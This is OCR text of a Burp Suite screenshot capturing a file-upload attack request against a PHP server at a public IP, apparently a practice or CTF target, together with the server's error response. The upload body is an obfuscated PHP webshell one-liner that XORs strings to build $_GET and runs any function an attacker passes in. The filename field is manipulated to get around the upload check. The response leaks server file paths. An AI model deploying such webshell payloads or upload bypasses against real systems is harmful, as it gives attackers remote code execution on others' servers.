 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE 设置
1 × 2 × 3 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < > 目标: http://112.50.92.5:22221 HTTP/1
请求
Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 112.50.92.5:22221
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------95804959127942268471490052767
8 Content-Length: 510
9 Origin: http://112.50.92.5:22221
10 Connection: close
11 Referer: http://112.50.92.5:22221/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 -----------------------------95804959127942268471490052767
16 Content-Disposition: form-data; name="file"; filename="/"
17 Content-Type: application/octet-stream
18
19
20 <?=~$_='$<>/'^'{{{{';@${$_}[_](@${$_}[__]);
21 -----------------------------95804959127942268471490052767
22 Content-Disposition: form-data; name="filename"
23
24 file
25 -----------------------------95804959127942268471490052767
26 Content-Disposition: form-data; name="submit"
27
28 涓婁紶鏂囦欢
29 -----------------------------95804959127942268471490052767--
30
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jun 2024 06:12:54 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 437
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: move_uploaded_file(): The second argument to copy() function cannot be a
directory in <b>
C:\Users\Administrator\Desktop\PhpStudy2018\PHPTutorial\WWW\upload.php
</b>
on line <b>
21
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: move_uploaded_file(): Unable to move 'C:\Windows\Temp\php8108.tmp' to 'upload/.'
in <b>
C:\Users\Administrator\Desktop\PhpStudy2018\PHPTutorial\WWW\upload.php
</b>
on line <b>
21
</b>
<br />
13 Upload failed..
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 0
请求头 12
响应头 6
完成
641字节 | 20 millis